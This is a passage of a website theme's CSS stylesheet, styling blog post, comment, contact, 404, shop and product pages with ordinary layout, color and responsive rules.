  border: 1px solid #f1f1f1;
  padding: 25px 25px 35px;
  margin: 55px 0 0;
  color: #333;
  font-weight: 500;
  -webkit-box-shadow: 0px 9px 32.8px 7.2px rgba(0, 0, 0, 0.03);
  box-shadow: 0px 9px 32.8px 7.2px rgba(0, 0, 0, 0.03);
}

.blog-single-section .tag-share ul {
  list-style: none;
  display: inline-block;
  overflow: hidden;
}

.blog-single-section .tag-share ul li {
  float: left;
}

@media (max-width: 767px) {
  .blog-single-section .tag-share ul li {
    margin: 2px;
  }
}

.blog-single-section .tag-share ul > li + li {
  margin-left: 10px;
}

@media (max-width: 767px) {
  .blog-single-section .tag-share ul > li + li {
    margin: 2px;
  }
}

.blog-single-section .tag-share .tag ul {
  list-style: none;
  position: relative;
  top: 8px;
  left: 8px;
}

.blog-single-section .tag-share .tag a {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: normal;
  color: #627381;
  display: block;
}

@media (max-width: 767px) {
  .blog-single-section .tag-share .tag a {
    font-size: 13px;
    font-size: 0.8125rem;
  }
}

.blog-single-section .tag-share .tag a:hover {
  color: #ed1c24;
}

.blog-single-section .tag-share .share {
  margin-top: 15px;
}

.blog-single-section .tag-share .share ul {
  position: relative;
  top: 15px;
  left: 8px;
}

.blog-single-section .tag-share .share ul > li + li {
  margin-left: 10px;
}

@media (max-width: 767px) {
  .blog-single-section .tag-share .share ul > li + li {
    margin-left: 8px;
  }
}

@media (max-width: 767px) {
  .blog-single-section .tag-share .share ul > li {
    margin: 5px;
  }
}

.blog-single-section .tag-share .share a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid #eae6e6;
  border-radius: 50%;
  display: inline-block;
  font-size: 16px;
  font-size: 1rem;
  color: #627381;
}

@media (max-width: 767px) {
  .blog-single-section .tag-share .share a {
    font-size: 13px;
    font-size: 0.8125rem;
  }
}

.blog-single-section .tag-share .share a:hover {
  background: #ed1c24;
  border-color: #ed1c24;
  color: #fff !important;
}

.blog-single-section .tag-share .share ul > li:first-child a {
  color: #3c5ba4;
}

.blog-single-section .tag-share .share ul > li:nth-child(2) a {
  color: #47a0d9;
}

.blog-single-section .tag-share .share ul > li:nth-child(3) a {
  color: #0073b1;
}

.blog-single-section .tag-share .share ul > li:nth-child(4) a {
  color: #933f94;
}

.blog-single-section .author-box {
  padding: 35px 40px 25px;
  margin: 70px 0;
  border: 1px solid #f1f1f1;
  -webkit-box-shadow: 0px 9px 32.8px 7.2px rgba(0, 0, 0, 0.03);
  box-shadow: 0px 9px 32.8px 7.2px rgba(0, 0, 0, 0.03);
}

@media (max-width: 991px) {
  .blog-single-section .author-box {
    padding: 35px 40px;
  }
}

@media (max-width: 767px) {
  .blog-single-section .author-box {
    padding: 25px;
  }
}

.blog-single-section .author-box .author-avatar {
  float: left;
}

@media (max-width: 767px) {
  .blog-single-section .author-box .author-avatar {
    float: none;
  }
}

.blog-single-section .author-box .author-content {
  display: block;
  overflow: hidden;
  padding-left: 25px;
}

@media (max-width: 767px) {
  .blog-single-section .author-box .author-content {
    padding: 0;
    margin: 15px 0 0 0;
  }
}

.blog-single-section .author-box .author-content p {
  font-size: 15px;
  font-size: 0.9375rem;
  color: #949494;
  margin-bottom: 20px;
}

.blog-single-section .author-box .author-name {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 500;
  display: inline-block;
  margin-bottom: 10px;
  color: #333;
}

.blog-single-section .author-box .social-link {
  display: inline-block;
  list-style: none;
}

.blog-single-section .author-box .social-link li {
  float: left;
  margin-right: 15px;
}

.blog-single-section .author-box .social-link a {
  display: block;
  font-size: 15px;
  font-size: 0.9375rem;
  color: #333;
}

.blog-single-section .author-box .social-link a:hover {
  color: #ed1c24;
}

.blog-single-section .more-posts {
  overflow: hidden;
  border: 1px solid #f1f1f1;
  -webkit-box-shadow: 0px 9px 32.8px 7.2px rgba(0, 0, 0, 0.03);
  box-shadow: 0px 9px 32.8px 7.2px rgba(0, 0, 0, 0.03);
}

.blog-single-section .more-posts > div {
  width: 50%;
  float: left;
}

.blog-single-section .more-posts > div > a {
  display: inline-block;
}

.blog-single-section .more-posts .previous-post,
.blog-single-section .more-posts .next-post {
  font-size: 18px;
  font-size: 1.125rem;
  color: #939ba2;
  padding: 30px;
}

@media (max-width: 767px) {
  .blog-single-section .more-posts .previous-post,
  .blog-single-section .more-posts .next-post {
    padding: 20px;
    font-size: 16px;
    font-size: 1rem;
  }
}

@media (max-width: 450px) {
  .blog-single-section .more-posts .previous-post,
  .blog-single-section .more-posts .next-post {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

.blog-single-section .more-posts .previous-post i,
.blog-single-section .more-posts .next-post i {
  position: relative;
  top: 2px;
}

@media (max-width: 450px) {
  .blog-single-section .more-posts .previous-post i,
  .blog-single-section .more-posts .next-post i {
    display: none;
  }
}

.blog-single-section .more-posts .next-post {
  text-align: right;
  border-left: 1px solid #e8e8e8;
}

.blog-single-section .more-posts .previous-post > a > span,
.blog-single-section .more-posts .next-post > a > span {
  display: block;
}

.blog-single-section .more-posts .post-control-link {
  color: #939ba2;
  font-weight: 500;
}

.blog-single-section .more-posts .next-post i {
  left: 2px;
}

.blog-single-section .more-posts a:hover .post-control-link {
  color: #ed1c24;
}

.blog-single-section .comments-area {
  margin-top: 70px;
}

.blog-single-section .comments-area .comments {
  -webkit-box-shadow: 0px 9px 32.8px 7.2px rgba(0, 0, 0, 0.03);
  box-shadow: 0px 9px 32.8px 7.2px rgba(0, 0, 0, 0.03);
  border-bottom: 0;
}

.blog-single-section .comments-area li > div {
  border-bottom: 1px solid #f1f1f1;
  padding: 35px;
}

@media (max-width: 991px) {
  .blog-single-section .comments-area li > div {
    padding: 35px 25px;
  }
}

.blog-single-section .comments-area ol {
  list-style-type: none;
  padding-left: 0;
}

.blog-single-section .comments-area ol ul {
  padding-left: 30px;
  list-style-type: none;
}

.blog-single-section .comments-area ol > li:last-child div {
  border-bottom: 0;
}

.blog-single-section .comments-area .comments-title {
  font-size: 22px;
  font-size: 1.375rem;
  font-weight: 500;
  margin: 0 0 1.5em;
}

@media (max-width: 991px) {
  .blog-single-section .comments-area .comments-title {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

.blog-single-section .comments-area li > div {
  position: relative;
}

.blog-single-section .comments-area .comment-theme {
  position: absolute;
  left: 35px;
}

@media (max-width: 767px) {
  .blog-single-section .comments-area .comment-theme {
    position: static;
  }
}

.blog-single-section .comments-area .comment-main-area {
  padding-left: 100px;
}

@media (max-width: 767px) {
  .blog-single-section .comments-area .comment-main-area {
    padding-left: 0;
    margin-top: 25px;
  }
}

.blog-single-section .comments-area .comment-main-area p {
  font-size: 15px;
  font-size: 0.9375rem;
  margin-bottom: 20px;
}

.blog-single-section .comments-area .comments-meta h4 {
  font-family: "Heebo", sans-serif;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 500;
  margin: 0 0 1em;
}

.blog-single-section .comments-area .comments-meta h4 span {
  font-weight: normal;
  color: #949494;
  text-transform: none;
  display: inline-block;
  padding-left: 5px;
  font-size: 14px;
  font-size: 0.875rem;
}

@media (max-width: 767px) {
  .blog-single-section .comments-area .comments-meta h4 span {
    padding-left: 0;
  }
}

.blog-single-section .comments-area .comment-reply-link {
  background: #b8e780;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 600;
  color: #fff;
  display: inline-block;
  padding: 4px 14px;
  display: inline-block;
}

.blog-single-section .comments-area .comment-reply-link:hover {
  background-color: #ed1c24;
}

.blog-single-section .comment-respond {
  margin-top: 70px;
}

.blog-single-section .comment-respond .comment-reply-title {
  font-size: 22px;
  font-size: 1.375rem;
  margin: 0 0 1.5em;
}

@media (max-width: 991px) {
  .blog-single-section .comment-respond .comment-reply-title {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

.blog-single-section .comment-respond form input,
.blog-single-section .comment-respond form textarea {
  background-color: #fdfdfd;
  width: 100%;
  height: 50px;
  border: 2px solid #f1f1f1;
  padding: 6px 15px;
  margin-bottom: 15px;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 15px;
  font-size: 0.9375rem;
}

.blog-single-section .comment-respond form input:focus,
.blog-single-section .comment-respond form textarea:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  border-color: #ed1c24;
}

@media (max-width: 991px) {
  .blog-single-section .comment-respond form input,
  .blog-single-section .comment-respond form textarea {
    height: 40px;
  }
}

.blog-single-section .comment-respond form textarea {
  height: 220px;
  padding: 15px;
}

@media (max-width: 991px) {
  .blog-single-section .comment-respond form textarea {
    height: 150px;
  }
}

.blog-single-section .comment-respond .form-inputs {
  overflow: hidden;
}

.blog-single-section .comment-respond .form-inputs > input:nth-child(2) {
  width: 49%;
  float: left;
}

@media (max-width: 767px) {
  .blog-single-section .comment-respond .form-inputs > input:nth-child(2) {
    width: 100%;
    float: none;
  }
}

.blog-single-section .comment-respond .form-inputs > input:nth-child(3) {
  width: 49%;
  float: right;
}

@media (max-width: 767px) {
  .blog-single-section .comment-respond .form-inputs > input:nth-child(3) {
    width: 100%;
    float: none;
  }
}

.blog-single-section .comment-respond .form-submit input {
  max-width: 180px;
  background-color: #ed1c24;
  color: #fff;
  font-weight: 500;
  margin-bottom: 0;
  border: 0;
  outline: 0;
  text-transform: uppercase;
}

.blog-single-section .comment-respond .form-submit input:hover {
  background-color: #313131;
}

@media screen and (min-width: 1200px) {
  .blog-single-left-sidebar-section .blog-sidebar {
    padding-right: 45px;
    padding-left: 0;
  }
}

/*--------------------------------------------------------------
	#about page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#5.1	approach-section
--------------------------------------------------------------*/
.approach-section .img-holder {
  max-width: 370px;
  -webkit-box-shadow: 0px 3px 41.65px 7.35px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 3px 41.65px 7.35px rgba(0, 0, 0, 0.15);
}

@media screen and (min-width: 1200px) {
  .approach-section .details {
    padding-left: 50px;
  }
}

@media (max-width: 991px) {
  .approach-section .details {
    margin-top: 60px;
  }
}

.approach-section .details h2 {
  font-size: 40px;
  font-size: 2.5rem;
  font-weight: bold;
  margin: 0 0 0.6em;
}

@media (max-width: 991px) {
  .approach-section .details h2 {
    font-size: 35px;
    font-size: 2.1875rem;
  }
}

@media (max-width: 767px) {
  .approach-section .details h2 {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

.approach-section .details h2 + p {
  font-family: "Crimson Text", serif;
  font-size: 24px;
  font-size: 1.5rem;
  color: #333;
  line-height: 1.5em;
  margin: 0 0 0.8em;
}

@media (max-width: 991px) {
  .approach-section .details h2 + p {
    font-size: 22px;
    font-size: 1.375rem;
  }
}

@media (max-width: 767px) {
  .approach-section .details h2 + p {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

.approach-section .theme-btn-s2, .approach-section .theme-btn-s3 {
  margin-top: 2em;
}

/*--------------------------------------------------------------
	#contact page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#6.1	contact-pg-section
--------------------------------------------------------------*/
.contact-pg-section {
  padding-bottom: 35px;
}

@media (max-width: 991px) {
  .contact-pg-section {
    padding-bottom: 15px;
  }
}

.contact-pg-section form input,
.contact-pg-section form select,
.contact-pg-section form textarea {
  background: #fdfdfd;
  width: 100%;
  height: 53px;
  border: 2px solid #f1f1f1;
  border-radius: 0;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

@media (max-width: 991px) {
  .contact-pg-section form input,
  .contact-pg-section form select,
  .contact-pg-section form textarea {
    height: 45px;
  }
}

.contact-pg-section form input:focus,
.contact-pg-section form select:focus,
.contact-pg-section form textarea:focus {
  border-color: #ed1c24;
}

.contact-pg-section form textarea {
  height: 180px;
}

.contact-pg-section form {
  margin: 0 -15px;
  overflow: hidden;
}

.contact-pg-section form ::-webkit-input-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #9d9c9c;
}

.contact-pg-section form :-moz-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #9d9c9c;
}

.contact-pg-section form ::-moz-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #9d9c9c;
}

.contact-pg-section form :-ms-input-placeholder {
  font-style: 15px;
  font-style: normal;
  color: #9d9c9c;
}

.contact-pg-section form select {
  display: inline-block;
  color: #a9a9a9;
  cursor: pointer;
  opacity: 1;
  padding: 6px 12px;
  font-size: 15px;
  font-size: 0.9375rem;
}

.contact-pg-section form > div {
  width: calc(50% - 30px);
  float: left;
  margin: 0 15px 30px;
}

@media (max-width: 600px) {
  .contact-pg-section form > div {
    width: calc(100% - 30px);
    float: none;
  }
}

.contact-pg-section form .fullwidth {
  width: calc(100% - 30px);
  float: none;
  clear: both;
}

.contact-pg-section .contact-info {
  padding: 40px 25px;
  -webkit-box-shadow: 0px 3px 17.85px 3.15px rgba(0, 0, 0, 0.08);
  box-shadow: 0px 3px 17.85px 3.15px rgba(0, 0, 0, 0.08);
}

@media (max-width: 991px) {
  .contact-pg-section .contact-info {
    margin-top: 50px;
  }
}

.contact-pg-section .contact-info > div {
  position: relative;
  padding-left: 70px;
  border-bottom: 1px solid #f1f1f1;
  padding-bottom: 25px;
  margin-bottom: 25px;
}

.contact-pg-section .contact-info > div:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.contact-pg-section .contact-info .icon {
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border: 2px solid #ed1c24;
  border-radius: 50%;
  font-size: 18px;
  font-size: 1.125rem;
  position: absolute;
  left: 0;
  top: -1px;
}

.contact-pg-section .contact-info h5 {
  font-size: 16px;
  font-size: 1rem;
  font-weight: normal;
  margin: 0 0 0.3em;
  padding-top: 0.2em;
}

.contact-pg-section .contact-info p {
  font-size: 14px;
  font-size: 0.875rem;
  margin: 0;
}

.contact-map-section .contact-map {
  height: 450px;
}

.contact-map-section iframe {
  width: 100%;
  height: 100%;
  border: 0;
  outline: 0;
}

/*--------------------------------------------------------------
    #404 page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#7.1  error-404-section
--------------------------------------------------------------*/
.error-404-section {
  text-align: center;
}

@media (max-width: 991px) {
  .error-404-section .error {
    width: 100%;
    float: none;
    text-align: center;
  }
}

.error-404-section .error h2 {
  font-size: 200px;
  font-size: 12.5rem;
  margin: 0;
}

@media (max-width: 991px) {
  .error-404-section .error h2 {
    font-size: 150px;
    font-size: 9.375rem;
  }
}

@media (max-width: 767px) {
  .error-404-section .error h2 {
    font-size: 100px;
    font-size: 6.25rem;
  }
}

.error-404-section .error-message {
  margin-top: 40px;
}

@media (max-width: 991px) {
  .error-404-section .error-message {
    width: 100%;
    float: none;
    text-align: center;
    margin-top: 0;
  }
}

.error-404-section .error-message h3 {
  font-size: 24px;
  font-size: 1.5rem;
  margin: 0 0 0.8em;
}

@media (max-width: 767px) {
  .error-404-section .error-message h3 {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

.error-404-section .error-message p {
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 1.8em;
}

@media (max-width: 767px) {
  .error-404-section .error-message p {
    font-size: 16px;
    font-size: 1rem;
  }
}

/*--------------------------------------------------------------
	#shop page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#8.1  shop-pg-section
--------------------------------------------------------------*/
.shop-pg-section .shop-grids {
  margin: 0 -15px;
}

.shop-pg-section .shop-grids .grid {
  width: calc(33.33% - 30px);
  float: left;
  margin: 0 15px 30px;
}

@media (max-width: 991px) {
  .shop-pg-section .shop-grids .grid {
    width: calc(50% - 30px);
  }
}

@media (max-width: 550px) {
  .shop-pg-section .shop-grids .grid {
    width: calc(100% - 30px);
    float: none;
  }
}

.shop-pg-section .grid:hover .cart-details li {
  opacity: 1;
  visibility: visible;
  bottom: 0;
}

.shop-pg-section .img-cart {
  position: relative;
  overflow: hidden;
}

.shop-pg-section .cart-details {
  width: 100%;
  position: absolute;
  left: 0;
  bottom: 20px;
  text-align: center;
}

.shop-pg-section .cart-details ul {
  overflow: hidden;
  display: inline-block;
}

.shop-pg-section .cart-details li {
  float: left;
  margin: 7px;
  position: relative;
  bottom: -50px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -o-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}

.shop-pg-section .cart-details li:last-child {
  -webkit-transition: all 0.5s 0.1s;
  -o-transition: all 0.5s 0.1s;
  transition: all 0.5s 0.1s;
}

.shop-pg-section .cart-details li a {
  background: #ed1c24;
  width: 50px;
  height: 50px;
  line-height: 53px;
  text-align: center;
  font-size: 15px;
  font-size: 0.9375rem;
  color: #fff;
  border-radius: 50%;
  display: block;
}

.shop-pg-section .cart-details li a:hover {
  background: #333;
}

.shop-pg-section .details {
  text-align: center;
  padding: 30px 15px;
}

.shop-pg-section .details h4 {
  font-size: 18px;
  font-size: 1.125rem;
  margin: 0 0 0.4em;
}

@media (max-width: 991px) {
  .shop-pg-section .details h4 {
    font-size: 16px;
    font-size: 1rem;
  }
}

.shop-pg-section .details h4 a {
  color: #333;
}

.shop-pg-section .details h4 a:hover {
  color: #ed1c24;
}

.shop-pg-section .details del {
  color: #aaa;
  font-weight: 500;
  display: inline-block;
  padding-right: 10px;
}

@media (max-width: 991px) {
  .shop-pg-section .details del {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

.shop-pg-section .details .price {
  color: #333;
  font-weight: 500;
}

@media (max-width: 991px) {
  .shop-pg-section .details .price {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

.shop-pg-section .pagination-wrapper {
  text-align: center;
  clear: both;
}

/*--------------------------------------------------------------
	#shop single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#9.1	shop-single-section
--------------------------------------------------------------*/
.shop-single-section {
  /*** product slider ***/
  /*** product info ***/
}

.shop-single-section .shop-single-slider .slider-for {
  text-align: center;
}

.shop-single-section .shop-single-slider .slider-for img {
  display: inline-block;
}

.shop-single-section .shop-single-slider .slider-nav {
  padding: 0 25px;
  margin-top: 35px;
}

.shop-single-section .shop-single-slider .slider-nav > i {
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 100;
}

.shop-single-section .shop-single-slider .slider-nav > i:hover {
  cursor: pointer;
}

.shop-single-section .shop-single-slider .slider-nav .nav-btn-rt {
  left: auto;
  right: 0;
}

.shop-single-section .shop-single-slider .slider-nav .slick-slide {
  text-align: center;
}

.shop-single-section .shop-single-slider .slider-nav .slick-slide img {
  display: inline-block;
}

.shop-single-section .product-details {
  padding: 30px 30px 93px;
  /*** product option ***/
}

@media (max-width: 1199px) {
  .shop-single-section .product-details {
    padding: 40px 30px 85px;
  }
}

@media (max-width: 991px) {
  .shop-single-section .product-details {
    margin-top: 45px;
    padding: 40px 30px;
  }
}

@media (max-width: 767px) {
  .shop-single-section .product-details {
    padding: 0;
  }
}

.shop-single-section .product-details h2 {
  font-size: 28px;
  font-size: 1.75rem;
  line-height: 1.4em;
  margin: 0 0 0.33em;
}

@media (max-width: 767px) {
  .shop-single-section .product-details h2 {
    font-size: 22px;
    font-size: 1.375rem;
  }
}

.shop-single-section .product-details .price {
  font-size: 36px;
  font-size: 2.25rem;
  color: #ed1c24;
  margin: 7px 0 14px;
}

@media (max-width: 991px) {
  .shop-single-section .product-details .price {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

@media (max-width: 767px) {
  .shop-single-section .product-details .price {
    font-size: 25px;
    font-size: 1.5625rem;
  }
}

.shop-single-section .product-details .price .old {
  font-size: 24px;
  font-size: 1.5rem;
  font-weight: normal;
  color: #acacac;
  text-decoration: line-through;
  display: inline-block;
  margin-left: 5px;
}

@media (max-width: 991px) {
  .shop-single-section .product-details .price .old {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

@media (max-width: 767px) {
  .shop-single-section .product-details .price .old {
    font-size: 18px;
    font-size: 1.125rem;
  }
}

.shop-single-section .product-details p {
  margin-bottom: 1.3em;
}

.shop-single-section .product-details p:last-child {
  margin: 0;
}

.shop-single-section .product-details .product-option {
  margin-top: 45px;
}

.shop-single-section .product-details .product-option .product-row {
  overflow: hidden;
}

.shop-single-section .product-details .product-option .product-row > div {
  height: 35px;
  display: inline-block;
  float: left;
}

.shop-single-section .product-details .product-option .product-row > div + div {
  margin-left: 15px;
}

.shop-single-section .product-details .product-option .product-row > div:first-child {
  width: 85px;
}

.shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn:hover, .shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn-s2:hover, .shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn-s3:hover {
  background: #ed1c24;
  border-color: #ed1c24;
  color: #fff;
}

.shop-single-section .product-details .product-option .theme-btn, .shop-single-section .product-details .product-option .theme-btn-s2, .shop-single-section .product-details .product-option .theme-btn-s3 {
  background-color: transparent;
  color: #333;
  font-size: 14px;
  font-size: 0.875rem;
  padding: 0 20px;
  height: 35px;
  line-height: 32px;
  outline: 0;
  border: 2px solid #e6e6e6;
}

.shop-single-section .product-details .product-option .theme-btn:hover, .shop-single-section .product-details .product-option .theme-btn-s2:hover, .shop-single-section .product-details .product-option .theme-btn-s3:hover {
  background-color: #ed1c24;
  color: #fff;
  border-color: #ed1c24;
}

@media (max-width: 767px) {
  .shop-single-section .product-details .product-option .theme-btn, .shop-single-section .product-details .product-option .theme-btn-s2, .shop-single-section .product-details .product-option .theme-btn-s3 {
    font-size: 14px;
    font-size: 0.875rem;
  }
}

.shop-single-section .product-details .product-option .theme-btn:before, .shop-single-section .product-details .product-option .theme-btn-s2:before, .shop-single-section .product-details .product-option .theme-btn-s3:before {
  display: none;
}

.shop-single-section .product-details .product-option .heart-btn i {
  font-size: 15px;
  font-size: 0.9375rem;
}

.shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn, .shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn-s2, .shop-single-section .product-details .product-option .product-row > div:last-child .theme-btn-s3 {
  background-color: #fff;
  font-size: 18px;
  font-size: 1.125rem;
  color: #797979;
  border: 1px solid #e6e6e6;
}

.shop-single-section .product-details #product-count {
  border-radius: 0;
  border: 1px solid #e6e6e6;
}

.shop-single-section .product-details #product-count:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
}

.shop-single-section .product-details .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up,
.shop-single-section .product-details .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
  border-radius: 0;
  border-color: #e6e6e6;
}

.shop-single-section .product-details .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up:hover,
.shop-single-section .product-details .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down:hover {
  background-color: #ed1c24;
  color: #fff;
}

.shop-single-section .product-info {
  margin-top: 75px;
  /*** tabs ***/
  /*** client rv ***/
  /*** review form ***/
}

.shop-single-section .product-info h4 {
  font-size: 15px;
  font-size: 0.9375rem;
  margin: 0;
  line-height: 1.7em;
}

.shop-single-section .product-info p {
  margin-bottom: 1.3em;
}

.shop-single-section .product-info .tab-pane p:last-child {
  margin-bottom: 0;
}

.shop-single-section .product-info .nav-tabs {
  border: 0;
}

@media (max-width: 767px) {
  .shop-single-section .product-info .nav-tabs {
    margin-bottom: 20px;
  }
}

.shop-single-section .product-info .nav-tabs li {
  border: 2px solid #eaeaea;
  margin-right: 1px;
}

.shop-single-section .product-info .nav-tabs li.active a {
  border: 0;
  outline: 0;
}

.shop-single-section .product-info .nav-tabs a {
  font-size: 15px;
  font-size: 0.9375rem;
  font-weight: 600;
  color: #797979;
  border: 0;
  border-radius: 0;
  margin: 0;
  display: block;
  padding: 12px 20px 11px;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .shop-single-section .product-info .nav-tabs a {
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: normal;
    padding: 10px 10px 8px;
    text-transform: none;
  }
}

.shop-single-section .product-info .nav-tabs a:hover,
.shop-single-section .product-info .nav-tabs .active a {
  background: #ed1c24;
  color: #fff;
}

.shop-single-section .product-info .nav-tabs .active,
.shop-single-section .product-info .nav-tabs li:hover {
  border-color: #ed1c24;
}

.shop-single-section .product-info .tab-content {
  border: 2px solid #eaeaea;
  padding: 35px 25px;
  margin-top: -1px;
}

@media (max-width: 767px) {
  .shop-single-section .product-info .tab-content {
    border: 0;
    padding: 0;
    margin: 0;
  }
}

.shop-single-section .product-info .client-rv {
  overflow: hidden;
  margin-bottom: 30px;
}

.shop-single-section .product-info .client-rv:last-child {
  margin-bottom: 0;
}

.shop-single-section .product-info .client-rv .client-pic {
  width: 60px;
  float: left;
}

@media (max-width: 767px) {
  .shop-single-section .product-info .client-rv .client-pic {
    width: 100%;
    float: none;
    margin-bottom: 10px;
  }
}

.shop-single-section .product-info .client-rv .details {
  width: calc(100% - 80px);
  float: right;
}

@media (max-width: 767px) {
  .shop-single-section .product-info .client-rv .details {
    width: 100%;
    float: none;
  }
}

.shop-single-section .product-info .client-rv .name-rating-time {
  border-bottom: 1px solid #e6e6e6;
}

@media (max-width: 767px) {
  .shop-single-section .product-info .client-rv .name-rating-time {
    padding-bottom: 3px;
  }
}

.shop-single-section .product-info .client-rv .name-rating-time > div,
.shop-single-section .product-info .client-rv .name-rating > div {
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
}

@media (max-width: 767px) {
  .shop-single-section .product-info .client-rv .name-rating-time > div,
  .shop-single-section .product-info .client-rv .name-rating > div {
    font-size: 12px;
    font-size: 0.75rem;
    display: block;
  }
}

.shop-single-section .product-info .client-rv .rating {
  font-size: 12px;
  color: #ed1c24;
  padding-left: 12px;
}

@media (max-width: 767px) {
  .shop-single-section .product-info .client-rv .rating {
    padding-left: 0;
    margin: 4px 0 7px;
  }
}

.shop-single-section .product-info .client-rv .name-rating-time .time {
  float: right;
  color: #b3b3b3;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .shop-single-section .product-info .client-rv .name-rating-time .time {
    float: none;
  }
}

.shop-single-section .product-info .client-rv .review-body {
  padding-top: 12px;
}

@media screen and (min-width: 1200px) {
  .shop-single-section .product-info .review-form-wrapper {
    padding-left: 45px;
  }
}

@media (max-width: 991px) {
  .shop-single-section .product-info .review-form {
    margin-top: 45px;
  }
}

.shop-single-section .product-info .review-form h4 {
  margin-bottom: 1.73em;
}

.shop-single-section .product-info .review-form form input,
.shop-single-section .product-info .review-form form textarea {
  background: #fbfbfb;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: 40px;
  border: 2px solid #efefef;
}

.shop-single-section .product-info .review-form form input:focus,
.shop-single-section .product-info .review-form form textarea:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
}

.shop-single-section .product-info .review-form form textarea {
  height: 130px;
}

.shop-single-section .product-info .review-form form > div {
  margin-bottom: 27px;
}

.shop-single-section .product-info .review-form form > div:last-child {
  margin-bottom: 0;
}

.shop-single-section .product-info .review-form form .rating-wrapper > div {
  display: inline-block;
}

@media (max-width: 767px) {
  .shop-single-section .product-info .review-form form .rating-wrapper > div {
    display: block;
    float: none !important;
  }
}

.shop-single-section .product-info .review-form form .rating-wrapper > div:last-child {
  float: right;
}

@media (max-width: 767px) {
  .shop-single-section .product-info .review-form form .rating-wrapper > div:last-child {
    margin-top: 20px;
  }
}

.shop-single-section .product-info .review-form form .rating a {
  font-size: 14px;
  color: #cccccc;
  display: inline-block;
  margin-right: 10px;
}

@media (max-width: 767px) {
  .shop-single-section .product-info .review-form form .rating a {
    font-size: 12px;
    margin-right: 5px;
  }
}

.shop-single-section .product-info .review-form form .rating a:last-child {
  margin: 0;
}

.shop-single-section .product-info .review-form form .rating a:hover {
  color: #ed1c24;
}

.shop-single-section .product-info .review-form form .theme-btn-s4 {
  background-color: transparent;
  color: #908f8f;
  outline: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.shop-single-section .product-info .review-form form .theme-btn-s4:hover {
  background-color: #ed1c24;
  color: #fff;
}

@media screen and (min-width: 767px) {
  .shop-single-section .product-info .review-form form .theme-btn-s4 {
    font-size: 15px;
    font-size: 0.9375rem;
    padding: 0 20px;
  }
}

.shop-single-section .slider-nav .slick-slide:focus {
  outline: none;
}

/*--------------------------------------------------------------
	#service single page
--------------------------------------------------------------*/
/*--------------------------------------------------------------
#10.1	service-single-section
--------------------------------------------------------------*/
.service-single-section {
  /*** service single tab ***/
}

@media screen and (min-width: 1200px) {
  .service-single-section .service-single-content {
    padding-left: 20px;
  }
}

.service-single-section .service-single-content .service-pic {
  margin: 50px 0;
}

.service-single-section .service-single-content .theme-btn, .service-single-section .service-single-content .theme-btn-s2, .service-single-section .service-single-content .theme-btn-s3 {
  margin-top: 20px;
}

.service-single-section .service-single-content h2 {
  font-size: 40px;
  font-size: 2rem;
  font-weight: bold;
  margin: 0 0 0.7em;
  text-transform: capitalize;
}

@media (max-width: 991px) {
  .service-single-section .service-single-content h2 {
    font-size: 35px;
    font-size: 2.1875rem;
  }
}

@media (max-width: 767px) {
  .service-single-section .service-single-content h2 {
    font-size: 30px;
    font-size: 1.875rem;
  }
}

.service-single-section .service-single-content h3 {
  font-size: 24px;
  font-size: 1.5rem;
  font-weight: bold;
  text-transform: capitalize;
  margin: 1.9em 0 1em;
}

.service-single-section .service-single-content p {
  margin-bottom: 1.3em;
}

.service-single-section .service-single-content ul {
  list-style: none;
}

@media (max-width: 767px) {
  .service-single-section .service-single-content ul {
